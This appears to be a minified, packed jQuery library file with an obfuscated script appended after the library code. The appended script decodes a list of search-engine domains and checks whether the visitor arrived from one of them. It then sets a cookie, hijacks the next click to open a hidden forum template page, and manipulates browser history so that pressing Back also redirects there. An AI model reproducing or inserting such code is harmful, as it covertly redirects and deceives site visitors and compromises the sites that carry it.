d,e=c.b5||c.1W("b5")[0]||c.1P;14{79:12(f,g){d=c.22("2f"),d.39="39",a.b6&&(d.g7=a.b6),d.6b=a.1S,d.6n=d.4Q=12(a,c){17(c||!d.3d||/g8|2W/.1e(d.3d))d.6n=d.4Q=1b,e&&d.1m&&e.38(d),d=b,c||g(74,"5X")},e.3f(d,e.1F)},40:12(){d&&d.6n(0,1)}}}});18 cC=a.66?12(){1a(18 a 1h cg)cg[a](0,1)}:!1,cf=0,cg;f.3B.8y=a.66?12(){14!7.8q&&ch()||ci()}:ch,12(a){f.1s(f.1u,{43:!!a,b7:!!a&&"g9"1h a})}(f.3B.8y()),f.1u.43&&f.8s(12(c){17(!c.4v||f.1u.b7){18 d;14{79:12(e,g){18 h=c.8y(),i,j;c.b8?h.7M(c.1g,c.1S,c.39,c.b8,c.5M):h.7M(c.1g,c.1S,c.39);17(c.8z)1a(j 1h c.8z)h[j]=c.8z[j];c.67&&h.8v&&h.8v(c.67),!c.4v&&!e["X-b9-bo"]&&(e["X-b9-bo"]="8V");1R{1a(j 1h e)h.4u(j,e[j])}1V(k){}h.79(c.78&&c.1l||1b),d=12(a,e){18 j,k,l,m,n;1R{17(d&&(e||h.3d===4)){d=b,i&&(h.4Q=f.4R,cC&&2v cg[i]);17(e)h.3d!==4&&h.40();1n{j=h.77,l=h.aY(),m={},n=h.aT,n&&n.1P&&(m.3p=n),m.1G=h.8p;1R{k=h.aX}1V(o){k=""}!j&&c.8q&&!c.4v?j=m.1G?74:ga:j===gb&&(j=gc)}}}1V(p){e||g(-1,p)}m&&g(j,k,m,l)},!c.39||h.3d===4?d():(i=++cf,cC&&(cg||(cg={},f(a).86(cC)),cg[i]=d),h.4Q=d)},40:12(){d&&d(0,1)}}}});18 cD={},ck,cl,cm=/^(?:3Y|2N|2O)$/,cn=/^([+\\-]=)?([\\d+.\\-]+)([a-z%]*)$/i,co,cp=[["2G","7a","gd","ge","gf"],["2b","8A","4i","9G","gg"],["28"]],cq,cr=a.gh||a.gj||a.gk;f.fn.1s({2N:12(a,b,c){18 d,e;17(a||a===0)14 7.5e(cu("2N",3),a,b,c);1a(18 g=0,h=7.19;g<h;g++)d=7[g],d.1f&&(e=d.1f.21,!f.2q(d,"61")&&e==="2Y"&&(e=d.1f.21=""),e===""&&f.1x(d,"21")==="2Y"&&f.2q(d,"61",cv(d.1j)));1a(g=0;g<h;g++){d=7[g];17(d.1f){e=d.1f.21;17(e===""||e==="2Y")d.1f.21=f.2q(d,"61")||""}}14 7},2O:12(a,b,c){17(a||a===0)14 7.5e(cu("2O",3),a,b,c);1a(18 d=0,e=7.19;d<e;d++)17(7[d].1f){18 g=f.1x(7[d],"21");g!=="2Y"&&!f.2q(7[d],"61")&&f.2q(7[d],"61",g)}1a(d=0;d<e;d++)7[d].1f&&(7[d].1f.21="2Y");14 7},bE:f.fn.3Y,3Y:12(a,b,c){18 d=1d a=="5v";f.1v(a)&&f.1v(b)?7.bE.1B(7,1q):a==1b||d?7.1i(12(){18 b=d?a:f(7).5R(":2L");f(7)[b?"2N":"2O"]()}):7.5e(cu("3Y",3),a,b,c);14 7},gl:12(a,b,c,d){14 7.1C(":2L").1x("28",0).2N().4O().5e({28:b},a,c,d)},5e:12(a,b,c,d){18 e=f.c0(b,c,d);17(f.6o(a))14 7.1i(e.2W,[!1]);a=f.1s({},a);14 7[e.2h===!1?"1i":"2h"](12(){e.2h===!1&&f.9P(7);18 b=f.1s({},e),c=7.1c===1,d=c&&f(7).5R(":2L"),g,h,i,j,k,l,m,n,o;b.41={};1a(i 1h a){g=f.4k(i),i!==g&&(a[g]=a[i],2v a[i]),h=a[g],f.2t(h)?(b.41[g]=h[1],h=a[g]=h[0]):b.41[g]=b.c1&&b.c1[g]||b.7b||"c2";17(h==="2O"&&d||h==="2N"&&!d)14 b.2W.1k(7);c&&(g==="2G"||g==="2b")&&(b.3D=[7.1f.3D,7.1f.gm,7.1f.gn],f.1x(7,"21")==="4h"&&f.1x(7,"6v")==="2Y"&&(f.1u.7B?(j=cv(7.1j),j==="4h"?7.1f.21="4h-6Z":(7.1f.21="4h",7.1f.5D=1)):7.1f.21="4h-6Z"))}b.3D!=1b&&(7.1f.3D="2L");1a(i 1h a)k=2d f.fx(7,b,i),h=a[i],cm.1e(h)?k[h==="3Y"?d?"2N":"2O":h]():(l=cn.1Z(h),m=k.62(),l?(n=1M(l[2]),o=l[3]||(f.70[i]?"":"3z"),o!=="3z"&&(f.1f(7,i,(n||1)+o),m=(n||1)/k.62()*m,f.1f(7,i,m+o)),l[1]&&(n=(l[1]==="-="?-1:1)*n+m),k.63(m,n,o)):k.63(m,h,""));14!0})},8B:12(a,b){a&&7.2h([]),7.1i(12(){18 a=f.64,c=a.19;b||f.7K(!0,7);1w(c--)a[c].1A===7&&(b&&a[c](!0),a.2H(c,1))}),b||7.3R();14 7}}),f.1i({go:cu("2N",1),gp:cu("2O",1),gq:cu("3Y",1),gr:{28:"2N"},gs:{28:"2O"},gu:{28:"3Y"}},12(a,b){f.fn[a]=12(a,c,d){14 7.5e(b,a,c,d)}}),f.1s({c0:12(a,b,c){18 d=a&&1d a=="1L"?f.1s({},a):{2W:c||!c&&b||f.1v(a)&&a,3j:a,7b:c&&b||b&&!f.1v(b)&&b};d.3j=f.fx.gv?0:1d d.3j=="3e"?d.3j:d.3j 1h f.fx.5G?f.fx.5G[d.3j]:f.fx.5G.3w,d.8C=d.2W,d.2W=12(a){d.2h!==!1?f.3R(7):a!==!1&&f.7K(7),f.1v(d.8C)&&d.8C.1k(7)};14 d},7b:{gw:12(a,b,c,d){14 c+d*a},c2:12(a,b,c,d){14(-4j.gx(a*4j.gy)/2+.5)*d+c}},64:[],fx:12(a,b,c){7.3g=b,7.1A=a,7.1U=c,b.65=b.65||{}}}),f.fx.27={8D:12(){7.3g.4w&&7.3g.4w.1k(7.1A,7.2z,7),(f.fx.4w[7.1U]||f.fx.4w.3w)(7)},62:12(){17(7.1A[7.1U]!=1b&&(!7.1A.1f||7.1A.1f[7.1U]==1b))14 7.1A[7.1U];18 a,b=f.1x(7.1A,7.1U);14 4a(a=1M(b))?!b||b==="4X"?0:b:a},63:12(a,b,c){12 h(a){14 d.4w(a)}18 d=7,e=f.fx,g;7.8E=cq||cs(),7.7c=a,7.4O=b,7.8F=c||7.8F||(f.70[7.1U]?"":"3z"),7.2z=7.7c,7.7d=7.7e=0,h.1A=7.1A,h()&&f.64.1y(h)&&!co&&(cr?(co=1,g=12(){co&&(cr(g),e.8G())},cr(g)):co=9f(e.8G,e.c3))},2N:12(){7.3g.65[7.1U]=f.1f(7.1A,7.1U),7.3g.2N=!0,7.63(7.1U==="2b"||7.1U==="2G"?1:0,7.62()),f(7.1A).2N()},2O:12(){7.3g.65[7.1U]=f.1f(7.1A,7.1U),7.3g.2O=!0,7.63(7.62(),0)},4w:12(a){18 b=cq||cs(),c=!0,d=7.1A,e=7.3g,g,h;17(a||b>=e.3j+7.8E){7.2z=7.4O,7.7d=7.7e=1,7.8D(),e.41[7.1U]=!0;1a(g 1h e.41)e.41[g]!==!0&&(c=!1);17(c){e.3D!=1b&&!f.1u.7C&&f.1i(["","X","Y"],12(a,b){d.1f["3D"+b]=e.3D[a]}),e.2O&&f(d).2O();17(e.2O||e.2N)1a(18 i 1h e.41)f.1f(d,i,e.65[i]);e.2W.1k(d)}14!1}e.3j==gz?7.2z=b:(h=b-7.8E,7.7e=h/e.3j,7.7d=f.7b[e.41[7.1U]](7.7e,h,0,1,e.3j),7.2z=7.7c+(7.4O-7.7c)*7.7d),7.8D();14!0}},f.1s(f.fx,{8G:12(){1a(18 a=f.64,b=0;b<a.19;++b)a[b]()||a.2H(b--,1);a.19||f.fx.8B()},c3:13,8B:12(){gA(co),co=1b},5G:{gB:gC,gD:74,3w:gE},4w:{28:12(a){f.1f(a.1A,"28",a.2z)},3w:12(a){a.1A.1f&&a.1A.1f[a.1U]!=1b?a.1A.1f[a.1U]=(a.1U==="2b"||a.1U==="2G"?4j.7f(0,a.2z):a.2z)+a.8F:a.1A[a.1U]=a.2z}}}),f.2i&&f.2i.35&&(f.2i.35.gF=12(a){14 f.3H(f.64,12(b){14 a===b.1A}).19});18 cE=/^t(?:gG|d|h)$/i,cx=/^(?:1H|2o)$/i;"c4"1h c.1P?f.fn.25=12(a){18 b=7[0],c;17(a)14 7.1i(12(b){f.25.8H(7,a,b)});17(!b||!b.1X)14 1b;17(b===b.1X.1H)14 f.25.8I(b);1R{c=b.c4()}1V(d){}18 e=b.1X,g=e.1P;17(!c||!f.2w(g,b))14 c?{1J:c.1J,1D:c.1D}:{1J:0,1D:0};18 h=e.1H,i=cy(e),j=g.6G||h.6G||0,k=g.6F||h.6F||0,l=i.c5||f.1u.4T&&g.3X||h.3X,m=i.8J||f.1u.4T&&g.3W||h.3W,n=c.1J+l-j,o=c.1D+m-k;14{1J:n,1D:o}}:f.fn.25=12(a){18 b=7[0];17(a)14 7.1i(12(b){f.25.8H(7,a,b)});17(!b||!b.1X)14 1b;17(b===b.1X.1H)14 f.25.8I(b);f.25.7g();18 c,d=b.5f,e=b,g=b.1X,h=g.1P,i=g.1H,j=g.3E,k=j?j.4U(b,1b):b.3A,l=b.3k,m=b.7h;1w((b=b.1m)&&b!==i&&b!==h){17(f.25.8K&&k.2s==="7i")1K;c=j?j.4U(b,1b):b.3A,l-=b.3X,m-=b.3W,b===d&&(l+=b.3k,m+=b.7h,f.25.c6&&(!f.25.c7||!cE.1e(b.1j))&&(l+=1M(c.8L)||0,m+=1M(c.8M)||0),e=d,d=b.5f),f.25.c8&&c.3D!=="aI"&&(l+=1M(c.8L)||0,m+=1M(c.8M)||0),k=c}17(k.2s==="3i"||k.2s==="8N")l+=i.3k,m+=i.7h;f.25.8K&&k.2s==="7i"&&(l+=4j.7f(h.3X,i.3X),m+=4j.7f(h.3W,i.3W));14{1J:l,1D:m}},f.25={7g:12(){18 a=c.1H,b=c.22("1T"),d,e,g,h,i=1M(f.1x(a,"7a"))||0,j="<1T 1f=\'2s:5W;1J:0;1D:0;3G:0;3F:c9 cc #ce;5j:0;2b:3O;2G:3O;\'><1T></1T></1T><2j 1f=\'2s:5W;1J:0;1D:0;3G:0;3F:c9 cc #ce;5j:0;2b:3O;2G:3O;\' a0=\'0\' 9Z=\'0\'><3P><3r></3r></3P></2j>";f.1s(b.1f,{2s:"5W",1J:0,1D:0,3G:0,3F:0,2b:"3O",2G:"3O",7H:"2L"}),b.2u=j,a.3f(b,a.1F),d=b.1F,e=d.1F,h=d.36.1F.1F,7.c6=e.3k!==5,7.c7=h.3k===5,e.1f.2s="7i",e.1f.1J="gH",7.8K=e.3k===20||e.3k===15,e.1f.2s=e.1f.1J="",d.1f.3D="2L",d.1f.2s="3i",7.c8=e.3k===-5,7.cj=a.3k!==i,a.38(b),f.25.7g=f.4R},8I:12(a){18 b=a.3k,c=a.7h;f.25.7g(),f.25.cj&&(b+=1M(f.1x(a,"7a"))||0,c+=1M(f.1x(a,"8A"))||0);14{1J:b,1D:c}},8H:12(a,b,c){18 d=f.1x(a,"2s");d==="8N"&&(a.1f.2s="3i");18 e=f(a),g=e.25(),h=f.1x(a,"1J"),i=f.1x(a,"1D"),j=(d==="5W"||d==="7i")&&f.47("4X",[h,i])>-1,k={},l={},m,n;j?(l=e.2s(),m=l.1J,n=l.1D):(m=1M(h)||0,n=1M(i)||0),f.1v(b)&&(b=b.1k(a,c,g)),b.1J!=1b&&(k.1J=b.1J-g.1J+m),b.1D!=1b&&(k.1D=b.1D-g.1D+n),"cw"1h b?b.cw.1k(a,k):e.1x(k)}},f.fn.1s({2s:12(){17(!7[0])14 1b;18 a=7[0],b=7.5f(),c=7.25(),d=cx.1e(b[0].1j)?{1J:0,1D:0}:b.25();c.1J-=1M(f.1x(a,"7a"))||0,c.1D-=1M(f.1x(a,"8A"))||0,d.1J+=1M(f.1x(b[0],"8L"))||0,d.1D+=1M(f.1x(b[0],"8M"))||0;14{1J:c.1J-d.1J,1D:c.1D-d.1D}},5f:12(){14 7.2x(12(){18 a=7.5f||c.1H;1w(a&&!cx.1e(a.1j)&&f.1x(a,"2s")==="8N")a=a.5f;14 a})}}),f.1i(["aF","aG"],12(a,c){18 d="6I"+c;f.fn[d]=12(c){18 e,g;17(c===b){e=7[0];17(!e)14 1b;g=cy(e);14 g?"8J"1h g?g[a?"c5":"8J"]:f.1u.4T&&g.37.1P[d]||g.37.1H[d]:e[d]}14 7.1i(12(){g=cy(7),g?g.gI(a?f(g).3W():c,a?c:f(g).3X()):7[d]=c})}}),f.1i(["gJ","8Z"],12(a,c){18 d=c.1r();f.fn["gK"+c]=12(){14 7[0]?1M(f.1x(7[0],d,"5j")):1b},f.fn["gL"+c]=12(a){14 7[0]?1M(f.1x(7[0],d,a?"3G":"3F")):1b},f.fn[d]=12(a){18 e=7[0];17(!e)14 a==1b?1b:7;17(f.1v(a))14 7.1i(12(b){18 c=f(7);c[d](a.1k(7,b,c[d]()))});17(f.4x(e)){18 g=e.37.1P["8O"+c];14 e.37.gM==="gN"&&g||e.37.1H["8O"+c]||g}17(e.1c===9)14 4j.7f(e.1P["8O"+c],e.1H["6I"+c],e.1P["6I"+c],e.1H["25"+c],e.1P["25"+c]);17(a===b){18 h=f.1x(e,d),i=1M(h);14 f.4a(i)?h:i}14 7.1x(d,1d a=="1t"?a:a+"3z")}}),a.4J=a.$=f})(gO);',62,1043,'|||||||this|||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|||if|var|length|for|null|nodeType|typeof|test|style|type|in|each|nodeName|call|data|parentNode|else|replace|event|arguments|toLowerCase|extend|string|support|isFunction|while|css|push|get|elem|apply|filter|left|guid|firstChild|text|body|expando|top|break|object|parseFloat|input|value|documentElement|set|try|url|div|prop|catch|getElementsByTagName|ownerDocument|selector|exec||display|createElement|find|className|offset|getAttribute|prototype|opacity|split|target|width|slice|new|error|script|checked|queue|expr|table|button|indexOf|remove||html|handle|_data|match|position|isArray|innerHTML|delete|contains|map|trigger|now|events|add|tbody|ready|select|handler|height|splice|pushStack|done|href|hidden|undefined|show|hide|radio|namespace|disabled|preventDefault|Array|context|childNodes|complete|promise|none|appendChild|dataTypes|shift||resolveWith|name|filters|nextSibling|document|removeChild|async|checkbox|selected|id|readyState|number|insertBefore|options|special|relative|duration|offsetTop|unshift|live|join|attachEvent|xml|setAttribute|td|cache|class|valHooks|attrHooks|_default|ID|append|px|currentStyle|ajaxSettings|json|overflow|defaultView|border|margin|grep|constructor|attr|makeArray|continue|addEventListener|browser|1px|tr|submit|dequeue|val|getAttributeNode|setup|teardown|scrollLeft|scrollTop|toggle|nth|abort|animatedProperties|setTimeout|ajax|querySelectorAll|option|removeAttribute|inArray|RegExp|removeData|isNaN|init|clone|getElementById|sort|unbind|fail|inline|marginRight|Math|camelCase|propFix|selectedIndex|u00c0|uFFFF|compareDocumentPosition|getElementsByClassName|dir|domManip|application|setRequestHeader|crossDomain|step|isWindow|converters|contents|offsetWidth|textarea|click|closest|mouseenter|mouseleave|handleObj|isDefaultPrevented|mark|jQuery|trim|merge|jquery|first|end|_Deferred|onreadystatechange|noop|on|boxModel|getComputedStyle|form|nodeValue|auto|global|Event|stopPropagation|keyCode|sizcache|isXML|TAG||CLASS|POS|PSEUDO|previousSibling|not|_|cssHooks|jsonp|animate|offsetParent|concat|dataType|substr|padding|currentTarget|relatedTarget|level|originalEvent|resolve|Object|charAt|instanceof|isPlainObject|fragment|last|boolean|access|removeEventListener|then|Deferred|cssFloat|deleteExpando|cloneNode|zoom|change|acceptData|speeds|multiple|removeAttr|one|result|which|password|focusout|focus|matchesSelector|empty|is|param|replaceWith|cleanData|javascript|absolute|success|contentType|accepts|jsonpCallback|olddisplay|cur|custom|timers|orig|ActiveXObject|mimeType|getResponseHeader|b_|offsetHeight|src|liveFired|origType|preType|isPropagationStopped|isImmediatePropagationStopped|isReady|version|String|toArray|readyWait|load|onload|isEmptyObject|JSON|toUpperCase|detachEvent|isResolved|cancel|reject|float|focusin|triggerHandler|attrFn|attrFix|tabIndex|isXMLDoc|propHooks|charCode|fromElement|clientLeft|clientTop|file|scroll|sizset|pop|order|leftMatch|CHILD|even|odd|attrHandle|parent|getText|case|source|sourceIndex|unique|wrapAll|before|block|cssNumber|runtimeStyle|GET|ajaxSetup|200|lastModified|etag|status|hasContent|send|marginTop|easing|start|pos|state|max|initialize|offsetLeft|fixed|globalEval|hasData|defer|toJSON|false|parseJSON|buildFragment|cacheable|prevObject|bindReady|proxy|Date|sub|always|link|leadingWhitespace|getSetAttribute|noCloneEvent|inlineBlockNeedsLayout|shrinkWrapBlocks|reliableMarginRight|onclick|checkClone|lastChild|visibility|noData|embed|_unmark|inprogress|open|addClass|removeClass|triggered|removeEvent|fix|props|clientX|ctrlKey|metaKey|pageX|onbeforeunload|mouseover|mouseout||specialSubmit|image|_change_data|blur|bind|unload|die|uniqueSort|preFilter|NAME|ATTR|attrMap|nodeIndex|children|index|sibling|colgroup|createTextNode|after|fragments|cssProps|swap|0px|traditional|responseText|isLocal|ajaxPrefilter|ajaxTransport|statusCode|active|overrideMimeType|timeout|ecmascript|xhr|xhrFields|marginLeft|stop|old|update|startTime|unit|tick|setOffset|bodyOffset|pageXOffset|supportsFixedPosition|borderTopWidth|borderLeftWidth|static|client|appendTo|iframe|frameBorder|contentWindow|contentDocument|Microsoft|XMLHttpRequest|dataFilter|No|responseFields|Width|textContent|defaultChecked|clearAttributes|mergeAttributes|outerHTML|defaultValue|origHandler|true|doScroll|webkit||toString|hasOwnProperty|DOMContentLoaded|array|setInterval|throw|parse|Function|Invalid|parseXML|DOMParser|parsererror|getTime|uaMatch|xA0|isRejected|pipe|finally|rejectWith|htmlSerialize|hrefNormalized|checkOn|optSelected|submitBubbles|changeBubbles|focusinBubbles|noCloneChecked|optDisabled|fireEvent|radioValue|createDocumentFragment|paddingLeft|appendChecked|reliableHiddenOffsets|parseInt|uuid|attributes|getData|setData|changeData|_mark|readonly|toggleClass|hasClass|__className__|specified|optgroup|tabindex|readOnly|htmlFor|cellspacing|cellpadding|cssText|customEvent|exclusive|namespace_re|clientY|pageY|srcElement|toElement|returnValue|getPreventDefault|keypress|keydown|beforeactivate|specialChange|lastToggle|hover|matches|selectors|only|lt|getElementsByName|has|reset|setFilters|TEST|parents|prevUntil|prevAll|next|prev|area|col|ig|fieldset|thead|wrapInner|prepend|detach|clean|alpha|Left|Top|100|visible|app|serializeArray|elements|ajaxStart|ajaxStop|ajaxComplete|ajaxSend|www|urlencoded|processData|responseXML|304|ifModified|Modified|statusText|getAllResponseHeaders|http|443|If|headers|beforeSend|encodeURIComponent|head|scriptCharset|cors|username|Requested|||||||||||||||With||||||||||||||||_toggle||||||||||||||||||||||speed|specialEasing|swing|interval|getBoundingClientRect|pageYOffset|doesNotAddBorder|doesAddBorderForTableAndCells|subtractsBorderForOverflowNotVisible|5px|||solid||000|||||doesNotIncludeMarginInBodyOffset|||||||||||||using|||||||||parentWindow|write|doctype|XMLHTTP|conversion|from|to|content|defaultSelected|navigator|location|bfnrt|opera|msie|mozilla|rv|userAgent|size|noConflict|holdReady|frameElement|isPrototypeOf|parseFromString|XMLDOM|loadXML|XML|execScript|eval|regexp|compatible|superclass|Boolean|Number|safari|when||background|4px|Bubbles|random|clsid|D27CDB6E|AE6D|11cf|96B8||444553540000|applet|classid|substring|delay|clearQueue|rea|autofocus|autoplay|controls|loop|required|scoped|removeProp|removeAttributeNode|property|can|changed|maxlength|maxLength|cellSpacing|cellPadding|rowspan|rowSpan|colspan|colSpan|usemap|useMap|frameborder|contenteditable|contentEditable|altKey|attrChange|attrName|bubbles|cancelable|detail|eventPhase|layerX|layerY|newValue|offsetX|offsetY|prevValue|relatedNode|screenX|screenY|shiftKey|view|wheelDelta|1e8|beforeunload|defaultPrevented|timeStamp|cancelBubble|stopImmediatePropagation|beforedeactivate|delegate|undelegate|resize|dblclick|mousedown|mouseup||mousemove|keyup|Syntax|unrecognized|expression|child|0n|enabled|header|activeElement|innerText|switch|createComment||__sizzle__|mozMatchesSelector|webkitMatchesSelector|msMatchesSelector|sizzle|HTML|Until|andSelf|parentsUntil|nextAll|nextUntil|siblings|reverse|hr|img|meta|java|ecma|CDATA|legend|tfoot|caption|th|wrap|unwrap|512|prependTo|insertAfter|replaceAll|ms|Right|Bottom|zIndex|fontWeight|lineHeight|widows|orphans|styleFloat|curCSS|right|getPropertyValue|fontSize|1em|pixelLeft||mg|color|date|datetime|email|month|range|search|tel||time|week||about|storage|extension|widget|HEAD|POST|serialize|ajaxError|ajaxSuccess|post|getScript|getJSON|plain|clearTimeout|300|Last|Etag|notmodified|Success|Error|1_|Content|Type|Since|None|Match|Accept|01|Transport|callback|was|called|charset|loaded|withCredentials|404|1223|204|marginBottom|paddingTop|paddingBottom|paddingRight|webkitRequestAnimationFrame||mozRequestAnimationFrame|oRequestAnimationFrame|fadeTo|overflowX|overflowY|slideDown|slideUp|slideToggle|fadeIn|fadeOut||fadeToggle|off|linear|cos|PI|Infinity|clearInterval|slow|600|fast|400|animated|able|20px|scrollTo|Height|inner|outer|compatMode|CSS1Compat|window'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["forum","templates","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);